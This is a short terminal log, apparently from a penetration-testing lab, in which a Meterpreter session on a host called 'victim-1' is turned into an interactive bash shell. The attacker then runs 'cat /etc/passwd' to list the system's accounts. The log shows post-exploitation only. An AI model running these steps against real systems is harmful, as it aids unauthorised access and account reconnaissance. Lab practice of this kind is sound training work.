 meterpreter > shell
Process 2931 created.
Channel 1 created.
/bin/bash -i
bash: cannot set terminal process group (1269): Inappropriate ioctl for device
bash: no job control in this shell
jackie@victim-1:~$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
messagebus:x:103:105::/nonexistent:/usr/sbin/nologin
sshd:x:104:65534::/run/sshd:/usr/sbin/nologin
jackie:x:1000:1000:,,,:/home/jackie:/bin/bash